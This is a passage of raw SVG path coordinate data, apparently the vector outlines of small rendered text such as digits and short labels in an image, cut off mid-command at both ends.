91.3324C204.51 91.2974 204.495 91.2653 204.475 91.2362C204.455 91.2073 204.429 91.1832 204.399 91.1658C204.366 91.1468 204.329 91.1373 204.292 91.1382ZM205.794 91.6326C205.794 91.7378 205.786 91.8319 205.769 91.9151C205.752 91.9983 205.728 92.0678 205.693 92.1254C205.658 92.183 205.612 92.227 205.555 92.2573C205.499 92.2875 205.43 92.3028 205.35 92.3028C205.25 92.3028 205.167 92.2763 205.102 92.2234C205.037 92.1705 204.988 92.0934 204.956 91.9936C204.925 91.8938 204.909 91.773 204.909 91.6326C204.909 91.4922 204.924 91.3725 204.952 91.2727C204.98 91.173 205.028 91.0954 205.093 91.0418C205.158 90.9882 205.243 90.9617 205.35 90.9617C205.451 90.9617 205.534 90.9884 205.6 91.0418C205.665 91.0952 205.715 91.1714 205.746 91.2718C205.777 91.3723 205.794 91.4918 205.794 91.6326ZM205.12 91.6326C205.12 91.7425 205.128 91.8344 205.142 91.9079C205.156 91.9815 205.181 92.0369 205.215 92.0739C205.232 92.092 205.253 92.1062 205.277 92.1156C205.3 92.1249 205.325 92.1292 205.35 92.1281C205.407 92.1281 205.452 92.1099 205.486 92.0739C205.519 92.0378 205.544 91.9826 205.559 91.9088C205.574 91.8351 205.582 91.7431 205.582 91.6326C205.582 91.5234 205.575 91.4319 205.56 91.3582C205.545 91.2844 205.52 91.2292 205.487 91.1925C205.453 91.1557 205.407 91.1364 205.35 91.1364C205.293 91.1364 205.248 91.155 205.214 91.1925C205.18 91.2299 205.157 91.2846 205.142 91.3582C205.127 91.4317 205.12 91.5234 205.12 91.6326ZM206.395 90.9644C206.471 90.9644 206.539 90.9763 206.6 91.0001C206.657 91.0205 206.707 91.0567 206.744 91.1043C206.78 91.1505 206.798 91.2079 206.798 91.2763C206.798 91.329 206.787 91.3752 206.765 91.4144C206.742 91.4543 206.713 91.4894 206.677 91.5178C206.639 91.5479 206.597 91.5738 206.553 91.5951C206.604 91.6203 206.651 91.649 206.694 91.6817C206.737 91.7144 206.772 91.7514 206.798 91.7949C206.826 91.8409 206.84 91.8937 206.839 91.9472C206.84 92.0148 206.82 92.0812 206.782 92.1371C206.743 92.1916 206.69 92.2342 206.628 92.2599C206.562 92.2884 206.485 92.3028 206.397 92.3028C206.303 92.3028 206.222 92.2889 206.156 92.2608C206.089 92.2328 206.039 92.1931 206.004 92.1416C205.97 92.09 205.953 92.0268 205.953 91.9543C205.953 91.8943 205.965 91.8425 205.988 91.7985C206.012 91.7545 206.044 91.7156 206.084 91.6844C206.124 91.6521 206.169 91.6248 206.216 91.6032C206.176 91.579 206.138 91.5517 206.104 91.5214C206.07 91.4911 206.043 91.455 206.023 91.4153C206.003 91.3756 205.994 91.3281 205.994 91.2754C205.992 91.2141 206.011 91.1539 206.048 91.105C206.084 91.0588 206.133 91.0236 206.193 91.0001C206.254 90.9765 206.322 90.9644 206.395 90.9644ZM206.152 91.9463C206.152 92.0034 206.172 92.0503 206.213 92.0871C206.254 92.1238 206.314 92.1425 206.394 92.1425C206.474 92.1425 206.534 92.1243 206.576 92.088C206.617 92.0517 206.638 92.0039 206.638 91.9445C206.638 91.9066 206.627 91.873 206.606 91.8438C206.583 91.8127 206.554 91.7863 206.521 91.7662C206.486 91.7431 206.447 91.7218 206.404 91.7021L206.376 91.6907C206.33 91.7102 206.29 91.7324 206.256 91.7575C206.225 91.7796 206.199 91.8077 206.179 91.8402C206.161 91.8712 206.152 91.9066 206.152 91.9463ZM206.394 91.1256C206.336 91.1256 206.289 91.1398 206.251 91.1685C206.214 91.1972 206.196 91.2366 206.196 91.2895C206.196 91.327 206.205 91.3591 206.223 91.3857C206.24 91.4124 206.266 91.4357 206.297 91.4552C206.328 91.4747 206.362 91.4922 206.399 91.5088C206.433 91.494 206.466 91.4763 206.497 91.4561C206.527 91.4366 206.55 91.4135 206.567 91.3866C206.584 91.3597 206.594 91.3268 206.594 91.2886C206.594 91.2364 206.576 91.1963 206.538 91.1685C206.501 91.1407 206.453 91.1256 206.394 91.1256ZM207.93 91.999H207.754V92.2851H207.547V91.999H206.954V91.8402L207.55 90.9786H207.754V91.8252H207.93V91.999ZM207.547 91.8252V91.5017L207.548 91.4205L207.551 91.3404L207.555 91.27L207.558 91.2156H207.55L207.513 91.2886L207.469 91.3599L207.149 91.8252H207.547ZM208.047 91.7299C208.047 91.6541 208.052 91.5785 208.063 91.5034C208.074 91.4292 208.093 91.3597 208.12 91.2949C208.147 91.2301 208.183 91.1732 208.23 91.1239C208.281 91.0726 208.342 91.0331 208.409 91.0079C208.481 90.9795 208.568 90.9653 208.669 90.9653L208.757 90.9687C208.79 90.9712 208.817 90.975 208.838 90.9804V91.1541C208.815 91.1476 208.789 91.1425 208.761 91.1391C208.733 91.1357 208.707 91.1337 208.68 91.1337C208.57 91.1337 208.485 91.1543 208.424 91.196C208.363 91.2377 208.319 91.2934 208.293 91.3653C208.267 91.4373 208.252 91.5182 208.247 91.6104H208.258C208.276 91.5806 208.298 91.5543 208.325 91.531C208.354 91.5067 208.387 91.488 208.423 91.4759C208.461 91.4615 208.506 91.4543 208.557 91.4543C208.633 91.4543 208.7 91.4705 208.756 91.5025C208.812 91.5339 208.858 91.5818 208.886 91.6398C208.917 91.6999 208.932 91.7725 208.932 91.8582C208.932 91.9503 208.915 92.0295 208.88 92.096C208.845 92.1626 208.796 92.2138 208.732 92.2494C208.668 92.2851 208.593 92.3028 208.505 92.3028C208.443 92.3033 208.381 92.2912 208.324 92.2671C208.268 92.2429 208.218 92.2063 208.179 92.1602C208.137 92.1126 208.105 92.0532 208.082 91.9819C208.058 91.9106 208.047 91.8261 208.047 91.7299ZM208.501 92.1299C208.569 92.1299 208.623 92.1079 208.664 92.064C208.705 92.02 208.727 91.9514 208.727 91.8599C208.727 91.7857 208.708 91.7268 208.671 91.6835C208.635 91.6402 208.581 91.6185 208.508 91.6185C208.458 91.6185 208.414 91.629 208.376 91.6505C208.339 91.6721 208.31 91.699 208.289 91.7315C208.268 91.764 208.259 91.7976 208.259 91.8315C208.259 91.8668 208.264 91.9019 208.274 91.9357C208.284 91.9703 208.299 92.0031 208.319 92.0328C208.34 92.062 208.365 92.0853 208.395 92.1032C208.428 92.1215 208.464 92.1307 208.501 92.1299ZM209.532 91.4705C209.608 91.4689 209.684 91.4845 209.753 91.516C209.817 91.5456 209.867 91.5895 209.903 91.6478C209.938 91.7061 209.956 91.7761 209.956 91.8599C209.956 91.9514 209.937 92.0304 209.899 92.0969C209.86 92.1635 209.803 92.2138 209.728 92.2494C209.654 92.2851 209.562 92.3028 209.455 92.3028C209.387 92.3028 209.323 92.2969 209.263 92.2851C209.204 92.2732 209.154 92.2552 209.111 92.2315V92.0427C209.155 92.0676 209.209 92.088 209.271 92.1041C209.334 92.1203 209.393 92.1272 209.45 92.1272C209.511 92.1272 209.563 92.1182 209.606 92.1005C209.647 92.0844 209.682 92.0557 209.706 92.0185C209.73 91.9817 209.742 91.9351 209.742 91.8786C209.742 91.8037 209.718 91.746 209.669 91.7057C209.621 91.6653 209.548 91.6443 209.446 91.6443C209.41 91.6443 209.372 91.6476 209.332 91.6541L209.232 91.6736L209.14 91.6194L209.189 90.9821H209.867V91.1667H209.374L209.345 91.4909L209.422 91.4777C209.452 91.473 209.488 91.4705 209.532 91.4705ZM200.522 94.4187C200.523 94.472 200.511 94.5248 200.487 94.5721C200.463 94.6151 200.429 94.6518 200.389 94.679C200.345 94.7073 200.297 94.7273 200.246 94.7378V94.744C200.35 94.757 200.428 94.7898 200.481 94.842C200.534 94.8943 200.561 94.9635 200.561 95.0496C200.561 95.1252 200.543 95.1927 200.507 95.2521C200.471 95.3115 200.415 95.357 200.34 95.3911C200.265 95.4252 200.169 95.4418 200.052 95.4418C199.986 95.4422 199.92 95.4366 199.855 95.425C199.795 95.4135 199.738 95.3954 199.684 95.3705V95.1842C199.739 95.2115 199.798 95.2326 199.86 95.2476C199.918 95.2619 199.978 95.2693 200.037 95.2698C200.146 95.2698 200.224 95.2496 200.27 95.2093C200.316 95.1689 200.339 95.1117 200.339 95.04C200.339 94.9936 200.327 94.9555 200.303 94.9259C200.278 94.8963 200.242 94.8738 200.192 94.8591C200.141 94.8443 200.077 94.8366 199.998 94.8366H199.883V94.6682H199.999C200.075 94.6682 200.135 94.6595 200.181 94.6416C200.227 94.6236 200.26 94.5978 200.28 94.5658C200.3 94.5337 200.311 94.4963 200.311 94.4534C200.311 94.3976 200.293 94.3543 200.257 94.3234C200.221 94.2925 200.167 94.2763 200.095 94.2763C200.051 94.2763 200.011 94.2812 199.975 94.2913C199.939 94.3014 199.906 94.3142 199.876 94.3297C199.846 94.3451 199.817 94.3617 199.79 94.3797L199.689 94.2344C199.738 94.1974 199.797 94.1662 199.865 94.1407C199.934 94.1151 200.013 94.1025 200.104 94.1025C200.238 94.1025 200.341 94.1312 200.413 94.1889C200.486 94.2465 200.522 94.3225 200.522 94.4187ZM201.35 95.4241H201.14V94.5855L201.141 94.5017L201.142 94.4196L201.147 94.3431C201.134 94.3568 201.119 94.3716 201.101 94.3875L201.043 94.4375L200.894 94.5568L200.789 94.4241L201.175 94.1212H201.35V95.4241ZM202.394 94.1212L201.909 95.4241H201.713L202.198 94.1212H202.394ZM203.374 94.7716C203.374 94.8768 203.365 94.9709 203.349 95.0541C203.332 95.1373 203.307 95.2068 203.272 95.2644C203.237 95.3221 203.191 95.366 203.135 95.3963C203.078 95.4265 203.01 95.4418 202.93 95.4418C202.83 95.4418 202.747 95.4153 202.681 95.3624C202.616 95.3095 202.568 95.2324 202.536 95.1326C202.504 95.0328 202.489 94.912 202.489 94.7716C202.489 94.6312 202.503 94.5115 202.532 94.4117C202.56 94.312 202.608 94.2344 202.672 94.1808C202.737 94.1272 202.823 94.1008 202.93 94.1008C203.031 94.1008 203.114 94.1274 203.18 94.1808C203.245 94.2342 203.294 94.3104 203.326 94.4108C203.357 94.5113 203.374 94.6308 203.374 94.7716ZM202.7 94.7716C202.7 94.8815 202.707 94.9734 202.721 95.0469C202.736 95.1205 202.761 95.1759 202.795 95.2129C202.828 95.2499 202.874 95.2671 202.93 95.2671C202.987 95.2671 203.032 95.249 203.065 95.2129C203.099 95.1768 203.124 95.1216 203.139 95.0478C203.153 94.9741 203.162 94.8821 203.162 94.7716C203.162 94.6624 203.154 94.5709 203.139 94.4972C203.125 94.4234 203.1 94.3682 203.066 94.3315C203.032 94.2947 202.987 94.2754 202.93 94.2754C202.873 94.2754 202.828 94.294 202.794 94.3315C202.76 94.3689 202.736 94.4236 202.721 94.4972C202.707 94.5707 202.7 94.6624 202.7 94.7716ZM203.975 94.1034C204.051 94.1034 204.119 94.1153 204.179 94.1391C204.24 94.1629 204.288 94.1969 204.324 94.2434C204.359 94.2898 204.377 94.3469 204.377 94.4153C204.377 94.468 204.366 94.5142 204.344 94.5534C204.322 94.5927 204.294 94.627 204.257 94.6568C204.218 94.6869 204.177 94.7128 204.133 94.7342C204.184 94.7593 204.231 94.788 204.274 94.8207C204.316 94.8534 204.352 94.8904 204.378 94.9339C204.406 94.9799 204.419 95.0327 204.418 95.0862C204.42 95.1538 204.4 95.2202 204.362 95.2761C204.325 95.329 204.274 95.3698 204.208 95.399C204.142 95.4281 204.065 95.4418 203.977 95.4418C203.883 95.4418 203.802 95.4279 203.736 95.3999C203.669 95.3718 203.619 95.3321 203.584 95.2806C203.549 95.2247 203.531 95.1595 203.532 95.0934C203.532 95.0333 203.544 94.9815 203.568 94.9375C203.592 94.8936 203.624 94.8555 203.663 94.8234C203.703 94.7913 203.748 94.7642 203.796 94.7422C203.755 94.718 203.718 94.6907 203.684 94.6604C203.651 94.6302 203.623 94.5943 203.603 94.5543C203.582 94.5106 203.572 94.4627 203.573 94.4144C203.573 94.3467 203.591 94.2898 203.628 94.244C203.664 94.1983 203.712 94.1626 203.773 94.1391C203.838 94.1147 203.906 94.1026 203.975 94.1034ZM203.732 95.0853C203.731 95.1117 203.736 95.1381 203.747 95.1624C203.757 95.1867 203.773 95.2085 203.793 95.2261C203.833 95.2631 203.893 95.2815 203.974 95.2815C204.054 95.2815 204.114 95.2633 204.155 95.227C204.197 95.1907 204.218 95.1429 204.218 95.0835C204.218 95.0473 204.207 95.012 204.186 94.9828C204.165 94.9537 204.137 94.9279 204.101 94.9052C204.064 94.881 204.025 94.8596 203.984 94.8411L203.956 94.8297C203.909 94.8492 203.869 94.8714 203.836 94.8965C203.803 94.9216 203.777 94.9485 203.759 94.9792C203.74 95.0099 203.732 95.0456 203.732 95.0853ZM203.974 94.2647C203.916 94.2647 203.868 94.2788 203.831 94.3075C203.793 94.3362 203.776 94.3756 203.776 94.4286C203.775 94.4626 203.784 94.4961 203.802 94.5247C203.821 94.5517 203.845 94.5747 203.876 94.5943C203.907 94.6138 203.941 94.6312 203.979 94.6478C204.013 94.6329 204.046 94.6153 204.077 94.5951C204.106 94.5756 204.13 94.5525 204.147 94.5256C204.165 94.4987 204.174 94.4658 204.174 94.4277C204.174 94.3754 204.155 94.3353 204.118 94.3075C204.08 94.2797 204.033 94.2647 203.974 94.2647ZM205.196 94.1212L204.71 95.4241H204.514L205 94.1212H205.196ZM206.176 95.4241H205.293V95.2662L205.631 94.9241L205.792 94.7521C205.834 94.7034 205.866 94.6573 205.886 94.614C205.907 94.5697 205.918 94.5213 205.917 94.4723C205.917 94.4093 205.899 94.3617 205.863 94.3297C205.827 94.2976 205.779 94.2806 205.719 94.2806C205.665 94.2802 205.611 94.2917 205.562 94.3144C205.515 94.3364 205.465 94.368 205.415 94.4091L205.3 94.2709C205.336 94.2398 205.375 94.2115 205.415 94.1862C205.459 94.1598 205.506 94.1394 205.554 94.1256C205.611 94.1094 205.67 94.1016 205.729 94.1025C205.812 94.1025 205.883 94.1173 205.943 94.1469C206 94.1734 206.048 94.2158 206.081 94.2691C206.114 94.3214 206.13 94.3824 206.13 94.4519C206.13 94.5214 206.116 94.5866 206.088 94.646C206.057 94.7103 206.017 94.7697 205.969 94.8225L205.784 95.0104L205.559 95.2306V95.2404H206.176V95.4241ZM207.22 94.7716C207.22 94.8768 207.212 94.9709 207.195 95.0541C207.178 95.1373 207.153 95.2068 207.118 95.2644C207.083 95.3221 207.037 95.366 206.981 95.3963C206.924 95.4265 206.856 95.4418 206.776 95.4418C206.676 95.4418 206.593 95.4153 206.528 95.3624C206.462 95.3095 206.414 95.2324 206.382 95.1326C206.351 95.0328 206.335 94.912 206.335 94.7716C206.335 94.6312 206.349 94.5115 206.378 94.4117C206.406 94.312 206.454 94.2344 206.519 94.1808C206.583 94.1272 206.669 94.1008 206.776 94.1008C206.877 94.1008 206.96 94.1274 207.026 94.1808C207.091 94.2342 207.14 94.3104 207.172 94.4108C207.203 94.5113 207.22 94.6308 207.22 94.7716ZM206.546 94.7716C206.546 94.8815 206.553 94.9734 206.567 95.0469C206.582 95.1205 206.607 95.1759 206.641 95.2129C206.658 95.231 206.679 95.2452 206.702 95.2546C206.726 95.2639 206.751 95.2682 206.776 95.2671C206.832 95.2671 206.878 95.249 206.911 95.2129C206.945 95.1768 206.97 95.1216 206.984 95.0478C206.999 94.9741 207.008 94.8821 207.008 94.7716C207.008 94.6624 207 94.5709 206.985 94.4972C206.97 94.4234 206.946 94.3682 206.912 94.3315C206.878 94.2947 206.833 94.2754 206.776 94.2754C206.719 94.2754 206.674 94.294 206.64 94.3315C206.606 94.3689 206.582 94.4236 206.567 94.4972C206.552 94.5707 206.546 94.6624 206.546 94.7716ZM208.264 95.4241H207.382V95.2662L207.72 94.9241L207.881 94.7521C207.923 94.7034 207.954 94.6573 207.975 94.614C207.996 94.5697 208.006 94.5213 208.006 94.4723C208.006 94.4093 207.988 94.3617 207.952 94.3297C207.915 94.2976 207.867 94.2806 207.808 94.2806C207.754 94.2802 207.7 94.2917 207.651 94.3144C207.598 94.3399 207.548 94.3717 207.503 94.4091L207.388 94.2709C207.425 94.2399 207.463 94.2115 207.504 94.1862C207.546 94.1606 207.592 94.1404 207.643 94.1256C207.694 94.1108 207.752 94.1025 207.818 94.1025C207.9 94.1025 207.972 94.1173 208.032 94.1469C208.089 94.1734 208.137 94.2158 208.17 94.2691C208.202 94.3214 208.219 94.3824 208.219 94.4519C208.219 94.5214 208.205 94.5866 208.177 94.646C208.146 94.7103 208.106 94.7697 208.058 94.8225L207.873 95.0104L207.647 95.2306V95.2404H208.264V95.4241ZM209.042 95.4241H208.832V94.5855L208.833 94.5017L208.834 94.4196L208.839 94.3431C208.824 94.3588 208.809 94.3737 208.793 94.3875L208.736 94.4375L208.586 94.5568L208.481 94.4241L208.867 94.1212H209.042V95.4241ZM200.145 97.2602C200.258 97.2602 200.35 97.2738 200.423 97.3012C200.496 97.3286 200.552 97.37 200.587 97.4259C200.623 97.4817 200.642 97.5528 200.642 97.6389C200.642 97.703 200.63 97.7577 200.606 97.8028C200.583 97.8467 200.551 97.885 200.512 97.9151C200.474 97.9449 200.432 97.9687 200.389 97.9864L200.758 98.5631H200.517L200.202 98.0409H199.993V98.5631H199.779V97.2602H200.145ZM200.131 97.4384H199.993V97.8644H200.141C200.24 97.8644 200.312 97.846 200.356 97.8091C200.401 97.7721 200.424 97.718 200.424 97.646C200.424 97.5705 200.4 97.5171 200.352 97.4857C200.304 97.4543 200.231 97.4384 200.131 97.4384ZM201.316 97.5577C201.404 97.5577 201.48 97.5759 201.543 97.6122C201.605 97.6481 201.656 97.7017 201.688 97.7662C201.722 97.8328 201.739 97.9124 201.739 98.0052V98.1173H201.08C201.082 98.2131 201.108 98.2869 201.157 98.3384C201.205 98.39 201.275 98.416 201.363 98.416C201.426 98.416 201.483 98.4099 201.533 98.3981C201.586 98.3846 201.638 98.3665 201.689 98.3438V98.514C201.639 98.5371 201.589 98.5541 201.538 98.5649C201.478 98.5763 201.416 98.5816 201.354 98.5808C201.258 98.5808 201.172 98.5622 201.099 98.5247C201.025 98.4873 200.968 98.4301 200.927 98.3555C200.885 98.2808 200.865 98.1875 200.865 98.0765C200.865 97.9656 200.884 97.8721 200.921 97.7949C200.955 97.7217 201.01 97.6602 201.079 97.6185C201.147 97.5781 201.226 97.5577 201.316 97.5577ZM201.316 97.7156C201.25 97.7156 201.197 97.7369 201.156 97.7797C201.115 97.8225 201.092 97.8851 201.084 97.9678H201.534C201.533 97.9185 201.525 97.8747 201.509 97.8366C201.495 97.8004 201.47 97.7693 201.437 97.7476C201.406 97.7263 201.365 97.7156 201.316 97.7156ZM202.256 99.0014C202.123 99.0014 202.02 98.9774 201.949 98.9292C201.878 98.881 201.842 98.8138 201.842 98.727C201.84 98.6701 201.861 98.6149 201.899 98.5727C201.937 98.5312 201.991 98.5023 202.062 98.4864C202.035 98.4745 202.012 98.4561 201.993 98.431C201.973 98.4059 201.964 98.3774 201.964 98.3465C201.964 98.3097 201.974 98.2781 201.995 98.2521C202.022 98.2214 202.053 98.1957 202.089 98.1763C202.037 98.1544 201.994 98.117 201.964 98.0694C201.933 98.0194 201.918 97.9608 201.918 97.8938C201.918 97.8225 201.933 97.762 201.963 97.712C201.994 97.6607 202.041 97.6205 202.096 97.5969C202.154 97.5703 202.225 97.5568 202.307 97.5568C202.326 97.557 202.346 97.5582 202.365 97.5604L202.424 97.5676C202.442 97.57 202.456 97.5727 202.466 97.5756H202.807V97.6925L202.639 97.7236C202.656 97.7473 202.669 97.7734 202.678 97.801C202.687 97.8297 202.692 97.8608 202.692 97.8947C202.692 97.9969 202.657 98.0774 202.586 98.1362C202.515 98.1949 202.419 98.2234 202.295 98.2234L202.209 98.2165C202.188 98.2295 202.171 98.244 202.16 98.2599C202.149 98.2752 202.143 98.2937 202.143 98.3126C202.143 98.3286 202.149 98.3418 202.16 98.3519C202.171 98.362 202.188 98.3685 202.21 98.3732C202.232 98.3779 202.26 98.3804 202.292 98.3804H202.462C202.57 98.3804 202.653 98.4032 202.71 98.449C202.767 98.4947 202.795 98.5617 202.795 98.6503C202.797 98.702 202.786 98.7533 202.761 98.7989C202.737 98.8444 202.701 98.8827 202.656 98.9097C202.564 98.9709 202.43 99.0014 202.256 99.0014ZM202.264 98.8543C202.337 98.8543 202.399 98.8472 202.449 98.833C202.499 98.8189 202.537 98.7983 202.562 98.7716C202.574 98.7593 202.584 98.7447 202.591 98.7286C202.597 98.7125 202.6 98.6953 202.6 98.6779C202.6 98.6458 202.592 98.6212 202.576 98.6039C202.56 98.5866 202.536 98.575 202.504 98.5682C202.472 98.5615 202.432 98.5586 202.385 98.5586H202.23C202.191 98.5586 202.157 98.5644 202.127 98.5763C202.099 98.5873 202.075 98.6059 202.058 98.6299C202.042 98.653 202.034 98.681 202.034 98.7135C202.034 98.7588 202.053 98.7936 202.093 98.8178C202.133 98.842 202.191 98.8543 202.264 98.8543ZM202.305 98.0862C202.367 98.0862 202.412 98.0696 202.442 98.0364C202.471 98.0032 202.486 97.955 202.486 97.8938C202.486 97.8272 202.471 97.7772 202.44 97.744C202.409 97.7108 202.365 97.6943 202.304 97.6943C202.246 97.6943 202.201 97.7111 202.17 97.7449C202.139 97.7788 202.124 97.829 202.124 97.8956C202.124 97.9555 202.14 98.0026 202.17 98.0364C202.2 98.0703 202.246 98.0862 202.305 98.0862ZM203.847 97.5765V98.5631H203.682L203.654 98.4301H203.642C203.622 98.4635 203.595 98.4924 203.563 98.5149C203.531 98.5369 203.495 98.5532 203.456 98.564C203.415 98.5754 203.374 98.581 203.332 98.5808C203.258 98.5808 203.194 98.5682 203.141 98.5434C203.089 98.5182 203.047 98.477 203.021 98.4259C202.993 98.373 202.979 98.3046 202.979 98.2207V97.5765H203.189V98.1817C203.189 98.2582 203.205 98.3156 203.236 98.3537C203.267 98.3918 203.316 98.4106 203.382 98.4106C203.445 98.4106 203.496 98.3976 203.533 98.3714C203.571 98.3451 203.597 98.3066 203.613 98.2555C203.628 98.2043 203.637 98.1418 203.637 98.0676V97.5765H203.847ZM204.358 98.5631H204.147V97.1763H204.358V98.5631ZM205.044 97.5577C205.169 97.5577 205.263 97.5855 205.326 97.6407C205.39 97.6958 205.422 97.7821 205.422 97.8992V98.5631H205.274L205.234 98.4232H205.226C205.198 98.4588 205.17 98.4882 205.14 98.5113C205.109 98.535 205.074 98.5526 205.037 98.5631C204.998 98.575 204.951 98.5808 204.895 98.5808C204.836 98.5808 204.784 98.57 204.737 98.5487C204.691 98.5274 204.654 98.4936 204.628 98.449C204.601 98.4043 204.587 98.3478 204.587 98.2797C204.587 98.1781 204.625 98.1017 204.701 98.0505C204.776 97.9994 204.891 97.9714 205.045 97.966L205.216 97.9597V97.9079C205.216 97.8398 205.2 97.7909 205.168 97.762C205.136 97.733 205.091 97.7182 205.034 97.7182C204.985 97.7182 204.937 97.7254 204.891 97.7395C204.844 97.7539 204.799 97.7714 204.755 97.7922L204.687 97.6443C204.739 97.6172 204.794 97.5963 204.851 97.5819C204.913 97.5658 204.977 97.5577 205.044 97.5577ZM205.215 98.0916L205.087 98.096C204.983 98.0996 204.909 98.1173 204.867 98.1494C204.847 98.1646 204.83 98.1846 204.819 98.2076C204.808 98.2306 204.803 98.256 204.804 98.2815C204.804 98.3301 204.819 98.3658 204.848 98.3884C204.877 98.4111 204.915 98.4214 204.963 98.4214C205.035 98.4214 205.095 98.4008 205.143 98.3597C205.19 98.3187 205.215 98.2573 205.215 98.1772V98.0916ZM206.216 97.5577C206.234 97.5578 206.252 97.5587 206.27 97.5604L206.321 97.5676L206.301 97.7638C206.286 97.7597 206.27 97.757 206.255 97.7557L206.207 97.753C206.169 97.753 206.134 97.7593 206.1 97.7716C206.066 97.7839 206.036 97.8019 206.01 97.827C205.983 97.8521 205.963 97.8819 205.948 97.9187C205.933 97.9555 205.926 97.9983 205.926 98.0469V98.5631H205.716V97.5765H205.88L205.908 97.7503H205.918C205.937 97.7153 205.962 97.6833 205.991 97.6541C206.02 97.6252 206.054 97.6017 206.091 97.5846C206.13 97.5664 206.173 97.5573 206.216 97.5577ZM200.129 100.381C200.199 100.38 200.268 100.393 200.333 100.417C200.394 100.44 200.442 100.475 200.478 100.521C200.513 100.568 200.531 100.625 200.531 100.693C200.531 100.746 200.52 100.792 200.498 100.831C200.476 100.871 200.446 100.906 200.411 100.935C200.372 100.965 200.331 100.991 200.287 101.012C200.338 101.037 200.385 101.066 200.428 101.099C200.471 101.131 200.506 101.168 200.532 101.212C200.559 101.258 200.573 101.311 200.572 101.364C200.574 101.432 200.554 101.498 200.516 101.554C200.477 101.609 200.424 101.651 200.362 101.677C200.296 101.705 200.219 101.72 200.131 101.72C200.037 101.72 199.956 101.706 199.889 101.678C199.823 101.65 199.772 101.61 199.738 101.559C199.704 101.507 199.686 101.444 199.686 101.371C199.686 101.311 199.698 101.26 199.722 101.216C199.746 101.171 199.778 101.133 199.817 101.101C199.858 101.069 199.902 101.042 199.95 101.02C199.909 100.996 199.872 100.969 199.838 100.938C199.804 100.908 199.777 100.872 199.757 100.832C199.737 100.793 199.727 100.745 199.727 100.692C199.725 100.631 199.744 100.571 199.782 100.522C199.818 100.476 199.866 100.441 199.927 100.417C199.987 100.394 200.056 100.381 200.129 100.381ZM199.886 101.363C199.885 101.39 199.89 101.416 199.901 101.44C199.911 101.465 199.927 101.486 199.947 101.504C199.987 101.541 200.047 101.56 200.128 101.56C200.208 101.56 200.268 101.541 200.309 101.505C200.351 101.469 200.372 101.421 200.372 101.362C200.372 101.324 200.361 101.29 200.339 101.261C200.317 101.23 200.288 101.203 200.255 101.183C200.218 101.159 200.179 101.138 200.138 101.119L200.11 101.108C200.063 101.127 200.024 101.149 199.99 101.175C199.959 101.197 199.933 101.225 199.913 101.257C199.895 101.288 199.886 101.324 199.886 101.363ZM200.128 100.543C200.07 100.543 200.022 100.557 199.985 100.586C199.947 100.614 199.93 100.654 199.93 100.707C199.93 100.744 199.939 100.776 199.956 100.803C199.976 100.831 200.001 100.854 200.03 100.872C200.061 100.891 200.095 100.909 200.133 100.926C200.167 100.911 200.2 100.893 200.231 100.873C200.26 100.854 200.284 100.831 200.301 100.804C200.319 100.777 200.328 100.744 200.328 100.706C200.328 100.653 200.309 100.613 200.272 100.586C200.234 100.558 200.187 100.543 200.128 100.543ZM201.664 101.416H201.487V101.702H201.28V101.416H200.688V101.257L201.283 100.396H201.487V101.242H201.664V101.416ZM201.28 101.242V100.919L201.281 100.838L201.285 100.757L201.289 100.687L201.291 100.633H201.284L201.247 100.706L201.203 100.777L200.882 101.242H201.28ZM202.221 100.888C202.298 100.886 202.373 100.902 202.443 100.933C202.505 100.961 202.557 101.007 202.592 101.065C202.628 101.123 202.646 101.193 202.646 101.277C202.646 101.368 202.626 101.447 202.588 101.514C202.549 101.581 202.493 101.631 202.418 101.666C202.343 101.702 202.252 101.72 202.144 101.72C202.08 101.72 202.016 101.714 201.952 101.702C201.894 101.69 201.843 101.672 201.8 101.649V101.46C201.845 101.485 201.898 101.505 201.961 101.521C202.023 101.537 202.082 101.544 202.14 101.544C202.2 101.544 202.252 101.535 202.295 101.518C202.339 101.5 202.372 101.472 202.395 101.436C202.418 101.399 202.431 101.352 202.431 101.296C202.431 101.221 202.407 101.163 202.359 101.123C202.311 101.082 202.237 101.061 202.135 101.061C202.1 101.061 202.061 101.065 202.021 101.071L201.921 101.091L201.83 101.036L201.878 100.399H202.556V100.584H202.063L202.034 100.908L202.111 100.895C202.141 100.89 202.178 100.888 202.221 100.888ZM203.705 101.05C203.705 101.155 203.697 101.249 203.68 101.332C203.663 101.415 203.639 101.485 203.604 101.542C203.569 101.6 203.523 101.644 203.467 101.674C203.41 101.705 203.342 101.72 203.261 101.72C203.161 101.72 203.078 101.693 203.013 101.64C202.948 101.588 202.899 101.51 202.868 101.411C202.836 101.311 202.82 101.19 202.82 101.05C202.82 100.909 202.835 100.79 202.863 100.69C202.892 100.59 202.939 100.512 203.004 100.459C203.069 100.405 203.155 100.379 203.261 100.379C203.363 100.379 203.446 100.405 203.511 100.459C203.576 100.512 203.626 100.588 203.657 100.689C203.689 100.789 203.705 100.909 203.705 101.05ZM203.032 101.05C203.032 101.159 203.039 101.251 203.053 101.325C203.067 101.399 203.092 101.454 203.126 101.491C203.143 101.509 203.164 101.523 203.188 101.533C203.211 101.542 203.236 101.546 203.261 101.545C203.287 101.546 203.312 101.542 203.335 101.533C203.358 101.523 203.38 101.509 203.397 101.491C203.431 101.455 203.455 101.4 203.47 101.326C203.485 101.252 203.493 101.16 203.493 101.05C203.493 100.94 203.486 100.849 203.471 100.775C203.456 100.701 203.432 100.646 203.398 100.61C203.364 100.573 203.319 100.553 203.261 100.553C203.204 100.553 203.159 100.572 203.125 100.61C203.091 100.647 203.068 100.702 203.053 100.775C203.038 100.849 203.032 100.94 203.032 101.05ZM204.324 101.301V101.124H204.784V101.301H204.324ZM205.395 101.202C205.395 101.104 205.404 101.006 205.423 100.91C205.443 100.815 205.473 100.724 205.513 100.638C205.552 100.552 205.603 100.472 205.663 100.399H205.846C205.761 100.513 205.697 100.638 205.653 100.776C205.611 100.913 205.589 101.056 205.589 101.2C205.589 101.295 205.599 101.389 205.618 101.481C205.636 101.573 205.665 101.663 205.703 101.748C205.741 101.834 205.788 101.915 205.844 101.991H205.663C205.602 101.919 205.552 101.842 205.513 101.757C205.473 101.673 205.443 101.584 205.423 101.49C205.404 101.395 205.395 101.299 205.395 101.202ZM206.975 100.979H207.331V101.138H206.975V101.498H206.816V101.138H206.461V100.979H206.816V100.616H206.975V100.979ZM208.384 101.702H207.502V101.544L207.839 101.202L208 101.03C208.043 100.981 208.074 100.935 208.094 100.892C208.115 100.849 208.125 100.801 208.125 100.75C208.125 100.687 208.107 100.64 208.071 100.608C208.034 100.576 207.987 100.559 207.927 100.559C207.871 100.559 207.819 100.57 207.771 100.592C207.718 100.618 207.668 100.65 207.623 100.687L207.508 100.549C207.544 100.518 207.583 